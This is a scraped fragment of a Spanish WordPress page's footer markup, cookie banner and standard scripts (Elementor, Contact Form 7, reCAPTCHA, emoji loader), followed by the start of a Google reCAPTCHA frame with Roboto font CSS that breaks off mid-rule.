</span></div></div></div></div></div></div></section></div></div></footer></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/astra/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <div id="cookie-law-info-bar" data-nosnippet="true"><span>Revisa tus preferencias de privacidad para revisar las cookies que utilizamos para mejorar tu experiencia en el blog.<br /> <a role='button' data-cli_action="accept" id="cookie_action_close_header" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button wt-cli-accept-btn" style="display:inline-block">Acepto</a> <a href="https://www.ingalicia.org/politica-de-cookies/" id="CONSTANT_OPEN_URL" class="cli-plugin-main-link" style="display:inline-block">Leer mas</a></span></div><div id="cookie-law-info-again" style="display:none" data-nosnippet="true"><span id="cookie_hdr_showagain">Privacy &amp; Cookies Policy</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true"><div class="cli-modal-dialog" role="document"><div class="cli-modal-content cli-bar-popup"> <button type="button" class="cli-modal-close" id="cliModalClose"> <svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg> <span class="wt-cli-sr-only">Cerrar</span> </button><div class="cli-modal-body"><div class="cli-container-fluid cli-tab-container"><div class="cli-row"><div class="cli-col-12 cli-align-items-stretch cli-px-0"><div class="cli-privacy-overview"><h4>Privacy Overview</h4><div class="cli-privacy-content"><div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may affect your browsing experience.</div></div> <a class="cli-privacy-readmore" aria-label="Mostrar más" role="button" data-readmore-text="Mostrar más" data-readless-text="Mostrar menos"></a></div></div><div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container"><div class="cli-tab-section"><div class="cli-tab-header"> <a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab"> Necessary </a><div class="wt-cli-necessary-checkbox"> <input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  /> <label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label></div> <span class="cli-necessary-caption">Siempre activado</span></div><div class="cli-tab-content"><div class="cli-tab-pane cli-fade" data-id="necessary"><div class="wt-cli-cookie-description"> Necessary cookies are absolutely essential for the website to function properly. This category only includes cookies that ensures basic functionalities and security features of the website. These cookies do not store any personal information.</div></div></div></div><div class="cli-tab-section"><div class="cli-tab-header"> <a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="non-necessary" data-toggle="cli-toggle-tab"> Non-necessary </a><div class="cli-switch"> <input type="checkbox" id="wt-cli-checkbox-non-necessary" class="cli-user-preference-checkbox"  data-id="checkbox-non-necessary" checked='checked' /> <label for="wt-cli-checkbox-non-necessary" class="cli-slider" data-cli-enable="Activado" data-cli-disable="Desactivado"><span class="wt-cli-sr-only">Non-necessary</span></label></div></div><div class="cli-tab-content"><div class="cli-tab-pane cli-fade" data-id="non-necessary"><div class="wt-cli-cookie-description"> Any cookies that may not be particularly necessary for the website to function and is used specifically to collect user personal data via analytics, ads, other embedded contents are termed as non-necessary cookies. It is mandatory to procure user consent prior to running these cookies on your website.</div></div></div></div></div></div></div></div><div class="cli-modal-footer"><div class="wt-cli-element cli-container-fluid cli-tab-container"><div class="cli-row"><div class="cli-col-12 cli-align-items-stretch cli-px-0"><div class="cli-tab-footer wt-cli-privacy-overview-actions"> <a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">GUARDAR Y ACEPTAR</a></div></div></div></div></div></div></div></div><div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div><div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>  <script type="text/javascript">var sbiajaxurl = "https://www.ingalicia.org/wp-admin/admin-ajax.php";</script> <script>const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );</script> <script id="astra-theme-js-js-extra">var astra = {"break_point":"921","isRtl":"","is_scroll_to_id":"","is_scroll_to_top":"","is_header_footer_builder_active":"","responsive_cart_click":"flyout","is_dark_palette":""};
//# sourceURL=astra-theme-js-js-extra</script> <script src="https://www.ingalicia.org/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script> <script src="https://www.ingalicia.org/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script> <script id="wp-i18n-js-after">wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after</script> <script id="contact-form-7-js-translations">( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-12-01 15:45:40+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations</script> <script id="contact-form-7-js-before">var wpcf7 = {
    "api": {
        "root": "https:\/\/www.ingalicia.org\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before</script> <script src="https://www.ingalicia.org/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script> <script id="starter-templates-zip-preview-js-extra">var starter_templates_zip_preview = {"AstColorPaletteVarPrefix":"--ast-global-color-","AstEleColorPaletteVarPrefix":["ast-global-color-0","ast-global-color-1","ast-global-color-2","ast-global-color-3","ast-global-color-4","ast-global-color-5","ast-global-color-6","ast-global-color-7","ast-global-color-8"]};
//# sourceURL=starter-templates-zip-preview-js-extra</script> <script src="https://www.google.com/recaptcha/api.js?render=6LePONUUAAAAALRbV7GE22ocIqIKiS1lUomdrz5Q&amp;ver=3.0" id="google-recaptcha-js"></script> <script src="https://www.ingalicia.org/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script> <script id="wpcf7-recaptcha-js-before">var wpcf7_recaptcha = {
    "sitekey": "6LePONUUAAAAALRbV7GE22ocIqIKiS1lUomdrz5Q",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before</script> <script id="elementor-frontend-js-before">var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Compartir en Facebook","shareOnTwitter":"Compartir en Twitter","pinIt":"Pinear","download":"Descargar","downloadImage":"Descargar imagen","fullscreen":"Pantalla completa","zoom":"Zoom","share":"Compartir","playVideo":"Reproducir v\u00eddeo","previous":"Anterior","next":"Siguiente","close":"Cerrar","a11yCarouselPrevSlideMessage":"Diapositiva anterior","a11yCarouselNextSlideMessage":"Diapositiva siguiente","a11yCarouselFirstSlideMessage":"Esta es la primera diapositiva","a11yCarouselLastSlideMessage":"Esta es la \u00faltima diapositiva","a11yCarouselPaginationBulletMessage":"Ir a la diapositiva"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"M\u00f3vil vertical","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"M\u00f3vil horizontal","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tableta vertical","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tableta horizontal","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Port\u00e1til","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Pantalla grande","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.1","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true},"urls":{"assets":"https:\/\/www.ingalicia.org\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.ingalicia.org\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/www.ingalicia.org\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"7bf2d26f91"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":3826,"title":"Programa%20Internacional%20para%2030%20j%C3%B3venes%20Ingenieros%20Espa%C3%B1oles%20%28Grupo%20VW%29%20%20-%20Ingalicia.org","excerpt":"","featuredImage":"https:\/\/www.ingalicia.org\/wp-content\/uploads\/seat.jpg"}};
//# sourceURL=elementor-frontend-js-before</script> <script>/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);</script> <script id="wp-emoji-settings" type="application/json">{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.ingalicia.org/wp-includes/js/wp-emoji-release.min.js?ver=3893c2"}}</script> <script type="module">/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.ingalicia.org/wp-includes/js/wp-emoji-loader.min.js</script> <script defer src="https://www.ingalicia.org/wp-content/cache/autoptimize/js/autoptimize_7dfe1d93f7fdef262f4d1d4212982234.js"></script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LePONUUAAAAALRbV7GE22ocIqIKiS1lUomdrz5Q&co=aHR0cHM6Ly93d3cuaW5nYWxpY2lhLm9yZzo0NDM.&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=3ugrkcie07uc
body_size: 48570
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
